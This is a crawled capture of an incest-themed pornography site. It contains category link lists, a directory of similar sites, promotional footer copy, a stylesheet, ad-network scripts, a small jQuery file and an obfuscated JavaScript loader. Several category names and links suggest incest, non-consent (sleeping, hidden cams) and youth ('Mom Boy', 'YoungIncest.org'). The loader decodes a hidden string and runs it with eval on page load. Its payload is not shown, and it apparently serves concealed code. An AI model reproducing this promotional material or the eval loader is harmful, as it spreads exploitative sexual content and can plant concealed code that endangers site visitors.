                                <a href="/en/category/8585317/Hentai/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hentai <span>(141)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hidden Cams <span>(21)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8716389/Homemade/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Homemade <span>(1574)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8781925/Incest/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Incest <span>(6971)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8847461/Mature/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mature <span>(4813)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8912997/Mom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mom <span>(2612)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mom Boy <span>(44)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9044069/Mom Son/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mom Son <span>(849)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9109605/Mother/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mother <span>(3200)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mother Daughter <span>(768)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9371749/Old Man/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Old Man <span>(1053)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9437285/Old Young/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Old Young <span>(1178)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9502821/Pregnant/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pregnant <span>(176)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9568357/Russian Family/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Russian Family <span>(1042)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9633893/Sister/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sister <span>(2015)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9699429/Sleeping/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sleeping <span>(246)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9764965/Spanking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Spanking <span>(268)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9896037/Swingers/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Swingers <span>(197)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Teen Anal <span>(1076)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/10027109/Teens/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Teens <span>(737)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/10092645/Threesome/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Threesome <span>(1752)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/10158181/Uncle/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Uncle <span>(685)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/10289253/Voyeur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Voyeur <span>(243)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/10354789/Webcam/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Webcam <span>(470)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                                                  
                    </ul>
                    
                </div>
                
                <h2>Similar Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<li><div><a href="https://momsonporn.cc/" data-ct="963718100"><i class="la la-chevron-circle-right"></i> momsonporn.cc</a></div></li><li><div><a href="https://bestrealincestporn.com/" data-ct="1925622226"><i class="la la-chevron-circle-right"></i> bestrealincestporn.com</a></div></li><li><div><a href="https://momsonxnxx.com/" data-ct="4154100679"><i class="la la-chevron-circle-right"></i> momsonxnxx</a></div></li><li><div><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><i class="la la-chevron-circle-right"></i> xxxsisterandbrother</a></div></li><li><div><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><i class="la la-chevron-circle-right"></i> inzestgeschichtenxxx</a></div></li><li><div><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-chevron-circle-right"></i> HentaiIncest</a></div></li><li><div><a href="https://incestvideo.net/" data-ct="42611958"><i class="la la-chevron-circle-right"></i> incest porn videos</a></div></li><li><div><a href="https://taboothepornmovie.com/" data-ct="51934097"><i class="la la-chevron-circle-right"></i> taboo the porn movie</a></div></li><li><div><a href="https://porntaboo.org/" data-ct="75013938"><i class="la la-chevron-circle-right"></i> porntaboo</a></div></li><li><div><a href="https://sexwithdaddy.net/" data-ct="83595388"><i class="la la-chevron-circle-right"></i> Dad Sex</a></div></li><li><div><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-chevron-circle-right"></i> RealIncestVideos.org</a></div></li><li><div><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-chevron-circle-right"></i> Family Taboo</a></div></li><li><div><a href="https://xnxxfamily.com/" data-ct="149983500"><i class="la la-chevron-circle-right"></i> xnxxfamily</a></div></li><li><div><a href="https://bestincestsex.com/" data-ct="151314961"><i class="la la-chevron-circle-right"></i> bestincestsex.com</a></div></li><li><div><a href="https://incestxxxtube.com" data-ct="176872249"><i class="la la-chevron-circle-right"></i> Incest XXX Tube</a></div></li><li><div><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="la la-chevron-circle-right"></i> swingers party tube</a></div></li><li><div><a href="https://familyincest.pro/" data-ct="211618832"><i class="la la-chevron-circle-right"></i> familyincest</a></div></li><li><div><a href="https://besttabooxxx.com/" data-ct="217792030"><i class="la la-chevron-circle-right"></i> best taboo xxx</a></div></li><li><div><a href="https://actualincesttube.com/" data-ct="235578071"><i class="la la-chevron-circle-right"></i> ActualIncestTube</a></div></li><li><div><a href="https://youngincest.org/" data-ct="268907944"><i class="la la-chevron-circle-right"></i> YoungIncest.org</a></div></li><li><div><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="la la-chevron-circle-right"></i> deutscheinzestfilme</a></div></li><li><div><a href="https://incesteporno.pro/" data-ct="290849522"><i class="la la-chevron-circle-right"></i> incesteporno</a></div></li><li><div><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="la la-chevron-circle-right"></i> realincestvideos</a></div></li><li><div><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="la la-chevron-circle-right"></i> familytabooporn2021.com</a></div></li><li><div><a href="https://daughterporn.org/" data-ct="310606197"><i class="la la-chevron-circle-right"></i> Daughter Porn</a></div></li><li><div><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="la la-chevron-circle-right"></i> cuckoldvideotube</a></div></li><li><div><a href="https://taboosex.org/" data-ct="325212669"><i class="la la-chevron-circle-right"></i> taboo sex</a></div></li><li><div><a href="https://realswingerstube.com/" data-ct="330526896"><i class="la la-chevron-circle-right"></i> real swingers tube</a></div></li><li><div><a href="https://inzestsex.pro/" data-ct="352691370"><i class="la la-chevron-circle-right"></i> inzestsex.pro</a></div></li><li><div><a href="https://familyincest.org" data-ct="356278383"><i class="la la-chevron-circle-right"></i> FamilyIncest.org</a></div></li>
                        
                    </ul>
                    
                </div>
                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <p>XXX Mom and son is the place to go for adult fun. Whether you're a mom or a son looking for a naughty experience, you'll find something to thrill you. With thousands of hot videos and pictures, this XXX Mom and son porn site has everything you could wish for. 

The site features Mom and son themed content that ranges from the most exotic to the most vanilla. All of the content is high quality and 100% HD, so you can be sure of a satisfying viewing experience. Each video is updated regularly so you can be sure of staying entertained with new content every week.

At XXX Mom and son, you can be sure of finding content that caters to every desire. If you have a fetish for MILFs, then you can explore the Hot Milf Section. Or if you are looking for the hottest teens, you can find the Naughty Teen section. With a wide variety of categories of videos and pictures, there is something for everyone on this porn site. 

You can find anything and everything related to Mom and son and their naughty activities. Whether it is traditional hardcore with multiple partners or role-playing scenarios that explore all your fantasies, you can be sure to find exactly what you are looking for. You will be guaranteed to be pleased with the endless variety of quality streaming video and picture galleries.

The Website also offers a great customer support system which is available 24/7. No matter what queries you may have, you can be sure that the customer support team is always there to help. All the credit card information and user data is securely stored so that you can be rest assured that you payments are secure.

XXX Mom and son is the ultimate destination for all adult entertainment, whether you’re a mom or a son. With high quality streaming videos and a wide variety of categories, it is sure to be the perfect choice for your adult entertainment needs. Enjoy your naughty fantasies without any worries. Visit today and start exploring. <br><br><br>2021 &copy; <span>xxxmomandson.org</span>.  All models were 18 years of age or older at the time of depiction. Xxx Mom and Son has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                    
                    
                    <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                    </ul>
                        
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-circle-up"></i>
	    </div>


  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"55b812a2531b4672ae3e230bb173b420","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=PT+Sans:wght@400;700&display=swap" rel="stylesheet">
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://xxxmomandson.org/css/styles.css
body_size: 3037
content:
body
{ background-color: rgb(30,30,30); }

h2, .b-search, .search-text, .title-sort-row, .thumb-col-inn, .pages-row, .searches-row, .categories-row, .avbar-row, .avbar-col, .traders-row, .desc-row, .video-wrapper-row, .footer-row
{ background-color: rgb(20,20,20); }

img, .menu-list-row, .thumb-col-img, .hvbar-col
{ background-color: rgb(50,50,50); }

h2, .b-search, .search-text, .video-title-row, .video-title, .video-info-row a, .hvbars-row, .title-sort-row, .title-sort-row a, .thumb-col li.total-cat, .thumb-col-inn, .thumb-col li span, .thumb-col-title, .thumb-col ul.like-title li.like-thumb, .pages-row, .pages-row a, .pages-row span, .searches-row, .searches-row a, .categories-row, .avbar-row, .avbar-col, .traders-row, .traders-row a, .desc-row, .video-wrapper-row, .footer-row, .footer-row a
{ border-color: rgb(50,50,50); }

.b-search:hover, .b-search.active, .title-sort-row a:hover, .title-sort-row a.active, .title-sort-row li.active a, .searches-row a:hover, .traders-row a:hover, .pages-row a:hover, .pages-row a.active, .pages-row li.active a, .footer-row a:hover, .video-info-row a:hover
{ border-color: rgb(90,90,90); }

body, .search-row input::placeholder, .title-sort-row a, .searches-row i, .categories-row a span, .traders-row a, .footer-row a, .thumb-col-cat li.total-cat
{ color: rgb(140,140,140); }

a:hover, .logo a span, .menu-list-row a:hover, .menu-list-row a.active, .menu-list-row li.active a, .menu-button:hover, .menu-button.active, .b-search:hover, .b-search.active, .title-sort-row a.active, .title-sort-row li.active a, .thumb-col ul.like-title li.like-thumb i, .searches-row a:hover i, .categories-row a i, .pages-row a.active, .pages-row li.active a, .traders-row a:hover i, .video-like a i, .video-info-row a i
{ color: rgb(156,125,212); }

.search-row button, #scroll-top
{ background-color: rgb(156,125,212); color: rgb(255,255,255); }

a, .menu-list-row a, .menu-button, #scroll-top, .logo a, .b-search, .search-row input, h1, h2, .thumb-col ul.like-title li.like-thumb, .thumb-col-cat:hover li.total-cat, .thumb-col ul.thumb-info li i, .thumb-col:hover ul.thumb-info li, .traders-row a:hover, .traders-row a i, .desc-row span, .footer-row span, .footer-row a:hover, .video-info-row li span
{ color: rgb(240,240,240); }




body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a, span, p { overflow: hidden; }

body, input { font-family: 'PT Sans', sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { font-weight: normal; }
h1 { font-size: 24px; line-height: 30px; margin: 20px 10px 0 10px; }
h2 { margin: 40px 4px 0 4px; border-width: 1px; border-style: solid; padding: 15px 20px; font-size: 18px; line-height: 22px; }

.wrapper-row { margin: 0 auto; width: 98%; max-width: 990px; }

.header-row { overflow: visible; min-height: 60px; }

.logo { float: left; margin: 0 4px; }
.logo a { display: block; font-size: 22px; height: 60px; line-height: 60px; text-transform: uppercase; font-weight: bold; }

.b-search { border-width: 1px; border-style: solid; float: right; width: 38px; height: 38px; line-height: 38px; font-size: 18px; margin: 10px 4px 0 0; cursor: pointer; text-align: center; }
.b-search i { display: block; height: inherit; line-height: inherit; }

.search-row { display: none; clear: both; padding: 0 4px 10px 4px; }
.search-row form { position: relative; overflow: hidden; }
.search-text { border-style: solid; border-width: 1px; border-radius: 3px; height: 38px; line-height: 38px; padding: 0 48px 0 15px; }
.search-row input { width: 100%; height: inherit; line-height: normal; font-size: 14px; background: none; border: 0 none; outline: 0 none; text-transform: uppercase; }
.search-row button { width: 40px; height: 40px; border-radius: 0 3px 3px 0; line-height: normal; font-size: 18px; border: 0 none; position: absolute; top: 0; right: 0; cursor: pointer; outline: 0 none; }

.menu-button { margin: 0 3px; cursor: pointer; font-weight: bold; font-size: 16px; height: 35px; line-height: 35px; text-transform: uppercase; }
.menu-button i { display: block; float: left; margin-right: 5px; height: inherit; line-height: inherit; font-size: 25px; }
.menu-button span i { float: none; display: inline; font-size: inherit; margin-left: 1px; }

.menu-wrapper { display: none; padding: 5px 0 10px 4px; font-size: 0; clear: both; }

.menu-list-row ul { float: left; margin-right: 20px; }
.menu-list-row li { float: left; margin: 2px 20px 0 0; }
.menu-list-row a { display: block; height: 30px; line-height: 30px; font-size: 14px; text-transform: uppercase; }

.main-wrapper-row { clear: both; }

.title-sort-row { border-width: 1px; border-style: solid; margin: 10px 4px 0 4px; padding: 0 0 10px 10px; }

.title-sort-row h1 { float: left; margin: 10px 20px 0 0; }

.title-sort-row ul { float: left; padding-top: 5px; }
.title-sort-row li { float: left; margin: 5px 10px 0 0; }
.title-sort-row a { border-width: 1px; border-style: solid; height: 28px; line-height: 28px; font-size: 14px; display: block; padding: 0 10px; }
.title-sort-row a i { display: block; float: left; margin-right: 5px; height: inherit; line-height: inherit; font-size: 18px; }
.title-sort-row a.active, .title-sort-row li.active a { font-weight: bold; }

.thumb-col-inn { margin: 9px 4px 0 4px; border-width: 1px; border-style: solid; }
.thumb-col a { display: block; }
.thumb-col-img { padding-bottom: 75%; position: relative; }
.thumb-col-img img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumb-col p { font-size: 14px; display: block; margin: 7px 10px; line-height: 18px; max-height: 36px; }
.thumb-col-title { border-width: 1px; border-style: solid; margin: 10px 10px 0 10px; height: 50px; }
.thumb-col ul.like-title { display: table; width: 100%; height: 50px; line-height: 50px; }
.thumb-col ul.like-title li { display: table-cell; vertical-align: middle; }
.thumb-col ul.like-title li.like-thumb { vertical-align: top; border-right-width: 1px; border-right-style: solid; width: 80px; font-weight: bold; text-align: center; font-size: 13px; }
.thumb-col ul.like-title li i { display: inline-block; vertical-align: top; line-height: inherit; margin-right: 2px; font-size: 20px; }
.thumb-col ul.thumb-info { padding: 0 10px; height: 30px; font-size: 0; text-align: center; }
.thumb-col ul.thumb-info li { display: inline-block; vertical-align: top; margin: 0 5px; font-size: 12px; height: 30px; line-height: 30px; }
.thumb-col ul.thumb-info li i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 17px; }

.thumb-col-cat .thumb-col-title { margin-bottom: 10px; height: 40px; }
.thumb-col-cat ul.like-title { height: 40px; line-height: 40px; }
.thumb-col-cat p { height: 40px; line-height: 40px; max-height: 40px !important; margin: 0 10px !important; font-weight: bold; }
.thumb-col-cat li.total-cat { display: table-cell; vertical-align: top; border-left-width: 1px; border-left-style: solid; width: 80px; text-align: center; font-size: 13px; }

.pages-row { margin: 19px 4px 0 4px; border-width: 1px; padding: 10px 0 20px 0; border-style: solid; font-size: 0; text-align: center; }
.pages-row li { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.pages-row a, .pages-row span { border-width: 1px; border-style: solid; display: block; height: 40px; line-height: 40px; min-width: 30px; padding: 0 5px; font-size: 14px; }
.pages-row li i { display: block; height: inherit; line-height: inherit; font-size: 20px; }

.searches-row { padding: 10px 15px 20px 15px; margin: 0 4px; border-width: 1px; border-style: solid; border-top: 0 none; }
.searches-row li { float: left; width: 33.3333%; }
.searches-row a { border-width: 1px; border-style: solid; display: block; line-height: 20px; padding: 17px 5px 3px 5px; font-size: 14px; text-align: center; margin: 10px 5px 0 5px; }
.searches-row a span { display: block; height: 40px; line-height: 20px; }
.searches-row i { display: block; font-size: 30px; height: 30px; line-height: 30px; margin-bottom: 5px; }

.categories-row { padding: 20px 10px 30px 10px; margin: 0 4px; border-width: 1px; border-style: solid; border-top: 0 none; font-size: 0; }
.categories-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.categories-row div { padding: 10px 10px 0 10px; }
.categories-row a { display: block; height: 40px; line-height: 40px; font-size: 14px; }
.categories-row a span { margin-left: 3px; font-size: 11px; }
.categories-row i { float: left; display: block; margin-right: 3px; height: inherit; line-height: inherit; font-size: 17px; }

.traders-row { padding: 10px 15px 20px 15px; margin: 0 4px; border-width: 1px; border-style: solid; border-top: 0 none; font-size: 0; }
.traders-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.traders-row div { padding: 10px 5px 0 5px; }
.traders-row a { border-width: 1px; border-style: solid; display: block; height: 38px; line-height: 38px; font-size: 14px; padding: 0 10px; }
.traders-row i { float: left; display: block; margin-right: 3px; height: inherit; line-height: inherit; font-size: 22px; }

.desc-row { border-width: 1px; border-style: solid; border-top: 0 none; padding: 10px 20px 20px 20px; text-align: justify; font-size: 14px; line-height: 20px; margin: 0 4px; }
.desc-row p { margin-top: 10px; }

.avbar-row { border-width: 1px; border-style: solid; margin: 19px 4px 0 4px; padding-bottom: 10px; font-size: 0; text-align: center; }
.avbar-col { margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.avbar-col-2, .avbar-col-3, .avbar-col-4, .avbar-col-5 { display: none; }

.video-wrapper-row { margin: 10px 4px 0 4px; border-width: 1px; border-style: solid; }

.video-inner { display: table; width: 100%; }

.video { background-color: rgb(0,0,0); position: relative; padding-bottom: 56.25%; }
.video iframe, .video video, .video source, .video object, .video embed, .video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }
.video div { overflow: visible; }

.video-info-row { padding: 0 10px 10px 10px; }

.video-title-row { border-width: 1px; border-style: solid; display: table; width: 100%; margin-top: 10px; }

.video-like { float: left; }
.video-like a { padding: 10px 15px; cursor: pointer; font-weight: bold; font-size: 14px; height: 20px; line-height: 20px; display: block; }
.video-like a i { display: block; float: left; margin-right: 7px; font-size: 24px; height: inherit; line-height: inherit; }

.video-title { padding: 10px 15px; border-left-width: 1px; border-left-style: solid; }
.video-title h1 { margin: 0; font-size: 16px; line-height: 20px; }

.video-info-row ul { float: left; margin: 5px 20px 0 0; }
.video-info-row li { float: left; margin: 5px 20px 0 0; font-size: 14px; height: 30px; line-height: 30px; }
.video-info-row li i { display: block; float: left; margin-right: 3px; height: inherit; line-height: inherit; font-size: 19px; }

ul.video-categories li { margin-right: 5px; }
ul.video-categories li a { display: block; padding: 0 8px; border-width: 1px; border-style: solid; height: 28px; line-height: 28px; }

.on-player-box { display: none; background-color: rgba(0,0,0,0.5); text-shadow: 1px 1px 0 rgba(0,0,0,0.4); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; text-align: center; }
.on-player { background-color: rgba(0,0,0,0.5); box-shadow: 0 0 15px -3px rgba(0,0,0,0.5); position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -125px 0 0 -150px; }
.close, .bot-close { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; cursor: pointer; display: none; }
.close:hover, .bot-close:hover { background-color: rgba(0,0,0,0.8); }
.on-player-sp { width: 300px; height: 250px; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static !important; }
.close { font-family: Arial, sans-serif; width: 34px; font-size: 18px; top: 4px; right: 4px; height: 34px; line-height: 34px; }
.bot-close { left: 4px; right: 4px; bottom: 4px; font-size: 14px; overflow: hidden; height: 34px; line-height: 34px; }
.timer { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; left: 4px; right: 4px; bottom: 4px; font-size: 14px; overflow: hidden; height: 34px; line-height: 34px; }
.timer span { background-color: rgb(0,0,0); padding: 0 7px; margin: 0 2px; }

.hvbars-row { text-align: center; font-size: 0; padding-bottom: 10px; border-top-width: 1px; border-top-style: solid; }
.hvbar-col { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.hvbar-col-2, .hvbar-col-3, .hvbar-col-4 { display: none; }

.footer-row { margin: 20px 5px 0 5px; font-size: 14px; line-height: 20px; text-align: center; padding: 10px 0 20px 0; }
.footer-row p { margin: 10px 10px 0 10px; }
.footer-row ul { font-size: 0; }
.footer-row li { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.footer-row a { border-width: 1px; border-style: solid; font-size: 14px; display: inline-block; height: 28px; line-height: 28px; padding: 0 8px; }

#scroll-top { opacity: 0.9; position: fixed; z-index: 20000; right: 9px; bottom: 9px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 34px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:370px) {
    .thumb-col { float: left; width: 50%; }
}

@media all and (min-width:400px) {
    .logo a { font-size: 24px; }
}

@media all and (min-width:500px) {
    .b-search { display: none; }
    .search-row { display: block !important; padding: 10px 4px 0 15px; clear: none; }
    .categories-row ul, .traders-row ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
    .on-player-box { display: block; }
    .searches-row li { width: 25%; }
}

@media all and (min-width:640px) {
    .logo a { font-size: 28px; }
    .avbar-col-2, .hvbar-col-2 { display: inline-block; }
    .searches-row li { width: 20%; }
}

@media all and (min-width:660px) {
    .thumb-col { width: 33.3333%; }
    .categories-row ul, .traders-row ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
}

@media all and (min-width:800px) {
    .searches-row li { width: 16.6666%; }
}

@media all and (min-width:950px) {
    .avbar-col-3 { display: inline-block; }
    .categories-row ul, .traders-row ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
}

@media all and (min-width:1040px) {
    .wrapper-row { max-width: 100%; width: 1020px; }
    .logo { margin-left: 9px; }
    .search-row { padding: 10px 9px 0 30px; }
    .menu-button { display: none; }
    .menu-wrapper { display: block !important; padding: 0; }
    .menu-list-row ul { display: block; float: left; margin: 0; }
    .menu-list-row li { display: block; float: left; margin: 0 19px 0 9px; }
    .menu-list-row a { height: 45px; line-height: 45px; }
    ul.menu-sort-list { float: right; }
    ul.menu-sort-list li { margin: 0 9px 0 19px; }
    .title-sort-row { margin: 18px 9px 0 9px; padding: 0 10px 10px 20px; }
    .title-sort-row ul { float: right; }
    .thumb-col { width: 340px; }
    .thumb-col-inn { margin: 18px 9px 0 9px; }
    .thumb-col ul.like-title li.like-thumb { font-size: 14px; }
    .thumb-col ul.thumb-info { height: 35px; }
    .thumb-col ul.thumb-info li { margin: 0 10px; font-size: 13px; height: 35px; line-height: 35px; }
    .thumb-col p { margin: 7px 12px; }
    .thumb-col-cat p { font-size: 16px; }
    .categories-row { padding: 20px 20px 30px 20px; }
    .avbar-row { border: 0 none; background: none; margin: 0; padding-bottom: 0; }
    .avbar-col { float: left; border-width: 1px; border-style: solid; margin: 18px 9px 0 9px; padding: 10px;  width: 300px; height: 250px; }
    h2 { margin: 40px 9px 0 9px; }
    .searches-row, .categories-row, .traders-row, .desc-row { margin: 0 9px; }
    .pages-row { margin: 18px 9px 0 9px; }
    .traders-row a { height: 45px; line-height: 45px; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 38px; }
    .video-wrapper-row { margin: 18px 9px 0 9px; }
    .video-col { display: table-cell; vertical-align: top; }
    .hvbars-row { display: table-cell; vertical-align: top; width: 320px; border-left-width: 1px; border-left-style: solid; border-top: 0 none; }
}

@media all and (min-width:1380px) {
    .wrapper-row { width: 1360px; }
    .logo a { height: 70px; line-height: 70px; font-size: 30px; }
    .search-text { height: 48px; line-height: 48px; padding: 0 58px 0 15px; }
    .search-row button { width: 50px; height: 50px; font-size: 20px; }
    .searches-row li { width: 12.5%; }
    .avbar-col-4 { display: inline-block; }
    .pages-row a, .pages-row span { height: 50px; line-height: 50px; min-width: 40px; }
    .pages-row li i { font-size: 22px; }
    .hvbars-row { width: 340px; }
    .hvbar-col { margin-top: 20px; }
    .video { height: 540px; padding-bottom: 0; }
    .video-like a { padding: 15px 15px; height: 24px; line-height: 24px; }
    .video-like a i { font-size: 28px; }
    .video-title { padding: 15px 15px; }
    .video-title h1 { font-size: 18px; line-height: 24px; }
}

@media all and (min-width:1720px) {
    .wrapper-row { width: 1700px; }
    .logo a { font-size: 32px; }
    .categories-row ul, .traders-row ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .searches-row li { width: 10%; }
    .avbar-col-5 { display: inline-block; }
    .hvbar-col-3 { display: inline-block; }
    .video { height: 735px; }
    .video-info-row { padding: 10px 20px 20px 20px; }
}

--- FILE ---
content_type: application/javascript
request_url: https://xxxmomandson.org/js/uddo4JirbGqW8ozrcd4s.js
body_size: 23225
content:
function acunacqa(cmilejn){var owox='Z';var rwbt='A';var jlcjlabf=[];var yzyil=new RegExp('['+rwbt+'-'+owox+']');var afnbmvk=cmilejn.split(yzyil);for(var i=0;i<afnbmvk.length;i++){jlcjlabf.push(String.fromCharCode(parseInt(afnbmvk[i],22)/(75)));}eval(jlcjlabf.splice(1,jlcjlabf.length).join(''));}acunacqa('[base64]'); 
     

--- FILE ---
content_type: application/javascript
request_url: https://xxxmomandson.org/js/functions.js
body_size: 23
content:
$(document).ready(function(){
            	
   	$('.menu-button').click(
		function() {
		    $('.menu-wrapper').slideToggle();
            $('.menu-button').toggleClass('active');
		    $('.search-row').hide();
            $('.b-search').removeClass('active');
            	});
            	
   	$('.b-search').click(
		function() {
		    $('.search-row').slideToggle();
            $('.b-search').toggleClass('active');
		    $('.menu-wrapper').hide();
            $('.menu-button').removeClass('active');
            	});

            	
   	$('.main-wrapper-row').click(
		function() {
		    $('.menu-wrapper').hide();
            $('.menu-button').removeClass('active');
		    $('.search-row').hide();
            $('.b-search').removeClass('active');
            	});
            	
   	$('.close, .bot-close').click(
		function() {
            $('.on-player-box').hide();
            	});
            	
		$(function() {
		$(window).scroll(function() {
		if($(this).scrollTop() != 0) {
		$('#scroll-top').fadeIn();
		} else {
		$('#scroll-top').fadeOut();
		}
		});
		$('#scroll-top').click(function() {
		$('body,html').animate({scrollTop:0},800);
		});
		});
		
        $(function() {
          var count = 10,
            block = $('.count'),
            interval = setInterval(function() {
              count--;
        
              block.text(count);
        
              if (count === 0) {
                clearInterval(interval);
                block.text("");
                  document.getElementById("close").style.display="block";
                  document.getElementById("bot-close").style.display="block";
                  document.getElementById("timer").style.display="none";
              }
